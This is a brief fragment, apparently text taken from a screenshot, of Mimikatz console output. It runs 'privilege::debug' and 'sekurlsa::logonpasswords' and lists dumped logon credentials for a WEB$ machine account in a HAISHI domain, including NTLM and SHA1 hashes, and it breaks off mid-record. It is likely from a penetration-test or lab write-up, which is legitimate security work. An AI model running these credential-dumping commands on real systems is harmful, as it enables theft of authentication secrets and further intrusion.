 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 6964567 (00000000:006a4557)
Session : Interactive from 4
User Name : DWM-4
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/7/16 23:43:45
SID : S-1-5-90-0-4
msv :
[00000005] Primary
* Username : WEB$
* Domain : HAISHI
* NTLM : 48b1ee6132349190ee7c47d4b5d91608
* SHA1 : e8339716ebfedbe424e5fd1be72b42c3c12db18a
tspkg :
wdigest :
* Username : WEB$
* Domain : HAISHI
* Password : (null)
kerberos :
* Username : WEB$